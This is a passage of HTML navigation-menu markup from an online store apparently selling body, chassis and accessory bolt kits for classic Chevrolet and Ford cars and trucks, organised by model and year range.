    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kit-1/">Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-17/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-ii-nova-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvair-parts/">
                        Corvair Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-133" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-11/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-6/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-6/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvair-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvette-parts/">
                        Corvette Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-109" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-9/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-1/">Chassis Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvette-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/elcamino-parts/">
                        ElCamino Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-131" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-10/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-8/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/new-category/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/elcamino-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/impala-parts/">
                        Impala Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-112" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-7/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-6/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-7/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/impala-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/full-size-chevy-parts/">
                        Full Size Chevy Cars
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-8/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-2/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-8/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/full-size-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage second-level" href="https://bodyboltkit.com/truck-parts-1/">
                        Full Size Chevy Truck Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-93" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1941-to-early-1955/">
                        1941 to Early 1955
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-188" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-12/" data-collapsible="navPages-136">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-136" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-12/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-4/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1941-to-early-1955/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-to-1959/">
                        1955 to 1959
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-189" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-22/" data-collapsible="navPages-196">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-196" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-2/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-2/">Cab Only Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/panel-truck/">Panel Truck</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-22/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-13/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-1/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-to-1959/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1960-to-1966/">
                        1960 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-191" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-23/" data-collapsible="navPages-199">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-199" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-3/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-3/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-23/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-14/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-2/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1960-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage" href="https://bodyboltkit.com/1967-to-1972/">
                        1967 to 1972 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-192" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-24/" data-collapsible="navPages-202">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-202" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-4/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-4/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-24/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-15/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-3/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1987/">
                        1973 to 1987
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-193" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-25/" data-collapsible="navPages-205">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-205" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-5/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-5/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-25/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-16/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-4/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1987/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1988-to-1998/">
                        1988 to 1998 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-194" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-26/" data-collapsible="navPages-208">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-6/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-6/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-26/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-17/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-5/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1988-to-1998/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/ford/">Ford
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-82" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/ford/">Ford</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/bronco-parts/">
                        Bronco Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-88" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-2/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-9/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/bronco-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/mustang-parts/">
                        Mustang Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-3/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-5/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-10/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/mustang-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-cars/">
                        Ford Cars <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-237" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/fairlane-parts/">
                        Fairlane Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-6/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-1/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-11/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/fairlane-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/truck-parts/">
                        Ford Trucks <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-92" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1940-to-1947/">
                        1940 to 1947
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-210" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-27/" data-collapsible="navPages-219">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-219" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-7/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-7/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-27/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-8/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-6/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1940-to-1947/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1948-to-1952/">
                        1948 to 1952
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-211" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-28/" data-collapsible="navPages-221">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-221" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-8/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-8/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-28/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-9/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-7/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1948-to-1952/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
